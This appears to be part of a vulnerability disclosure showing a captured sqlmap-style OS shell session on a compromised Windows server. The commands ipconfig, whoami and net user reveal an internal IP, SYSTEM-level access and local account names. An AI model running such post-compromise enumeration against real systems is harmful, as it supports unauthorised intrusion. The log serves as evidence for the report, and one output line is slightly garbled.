 os-shell>
os-shell>
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.158.62
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.158.1
---
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
'ommand standard output:    'nt authority\system
os-shell>
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    hbadmin
jiankong                 laozhijia                SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
www.wooyun.org
---